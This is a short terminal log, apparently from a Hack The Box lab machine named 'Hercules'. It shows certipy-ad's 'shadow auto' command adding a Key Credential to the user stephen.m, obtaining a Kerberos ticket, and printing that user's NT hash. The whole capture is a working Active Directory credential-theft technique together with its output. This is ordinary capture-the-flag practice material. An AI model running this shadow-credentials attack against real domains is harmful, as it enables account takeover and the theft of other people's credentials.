 ┌──(kali㉿kali)-[~/HTB/Hercules]
└─$ certipy-ad shadow auto -u natalie.a@hercules.htb -k -dc-host DC.hercules.htb -account 'stephen.m'
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[!] Target name (-target) not specified and Kerberos authentication is used. This might fail
[!] DNS resolution failed: The DNS query name does not exist: DC.hercules.htb.
[!] Use -debug to print a stacktrace
[*] Targeting user 'stephen.m'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '3d17ad9b-6a21-cc02-a1d1-98ac55f4ce5f'
[*] Adding Key Credential with device ID '3d17ad9b-6a21-cc02-a1d1-98ac55f4ce5f' to the Key Credentials for 'stephen.m'
[*] Successfully added Key Credential with device ID '3d17ad9b-6a21-cc02-a1d1-98ac55f4ce5f' to the Key Credentials for 'stephen.m'
[*] Authenticating as 'stephen.m' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'stephen.m@hercules.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'stephen.m.ccache'
[*] Wrote credential cache to 'stephen.m.ccache'
[*] Trying to retrieve NT hash for 'stephen.m'
[*] Restoring the old Key Credentials for 'stephen.m'
[*] Successfully restored the old Key Credentials for 'stephen.m'
[*] NT hash for 'stephen.m': 9aaaedcb19e612216a2dac9badb3c210